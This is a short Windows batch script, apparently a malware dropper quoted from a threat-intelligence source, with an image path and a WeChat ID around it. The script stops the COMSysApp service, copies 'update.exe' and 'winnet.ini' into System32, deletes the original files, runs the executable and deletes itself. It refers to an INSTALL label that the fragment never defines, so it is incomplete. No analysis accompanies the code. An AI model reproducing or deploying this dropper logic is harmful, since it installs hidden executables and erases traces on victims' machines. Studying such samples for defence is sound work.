 @echo off
sc stop COMSysApp > nul
echo %~dp0 | findstr /i "system32" > nul
if %ERRORLEVEL% equ 0 (goto INSTALL) else (goto COPYFILE)
:COPYFILE
copy /y %~dp0₩update.exe %windir%₩System32 > nul
del /f /q %~dp0₩update.exe > nul
copy /y %~dp0₩winnet.ini %windir%₩System32 > nul
del /f /q %~dp0₩winnet.ini > nul
%windir%₩System32₩update.exe > nul
del /f /q %~dpnx0 > nul
微信号: ATTCKWING